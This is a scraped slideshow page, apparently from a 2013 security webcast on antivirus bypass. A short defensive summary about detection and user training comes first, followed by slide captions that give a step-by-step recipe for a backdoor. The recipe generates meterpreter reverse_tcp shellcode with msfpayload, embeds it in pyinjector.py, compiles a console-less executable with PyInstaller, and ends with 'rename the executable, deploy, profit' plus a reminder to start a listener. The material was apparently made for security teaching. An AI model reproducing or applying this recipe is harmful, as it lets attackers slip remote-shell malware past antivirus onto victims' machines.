
The document discusses three common issues that allow attackers to be successful even with simple techniques: 1) a focus on novel attacks instead of basics, 2) reliance on blacklist-based antivirus, and 3) an oversimplified view of users as "dumb" rather than recognizing sophisticated social engineering. It argues organizations should instead focus on detecting attacker impact, moving away from blacklist security, and implementing controls and user training to limit damage from mistakes or successful attacks.





![Windows AV Bypass - Config


• Extract files from PyInjector
• Move pyinjector.py into root of PyInstaller folder

• Use msfpayload to generate alphanumeric shellcode (on any
machine)
• msfpayload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 C | tr -d '"' | tr -d
http://hacknaked.tv Copyright 2013
'n' | more
• Make sure payload matches architecture!

• Within pyinjector.py:
• replace: shellcode = sys.argv[1]
• with: shellcode = '<msfpayload output>’
• where: <msfpayload output> = output from the above msfpayload
command](https://image.slidesharecdn.com/webcast613medits6-3-13forpaul-141031110323-conversion-gate02/85/Give-Me-Three-Things-Anti-Virus-Bypass-Made-Easy-16-320.jpg)
![Windows AV Bypass - Compile

• While in the PyInstaller Directory:
• python utilsMakespec.py --onefile --noconsole pyinjector.py
• python utilsBuild.py pyinjector/pyinjector.spec
• New backdoor should be under:
• [PyInstaller]/pyinjector/dist/pyinjector.exe
• Rename the executable, deploy, profit
• Don’t forget your listener!!!
http://hacknaked.tv Copyright 2013](https://image.slidesharecdn.com/webcast613medits6-3-13forpaul-141031110323-conversion-gate02/85/Give-Me-Three-Things-Anti-Virus-Bypass-Made-Easy-17-320.jpg)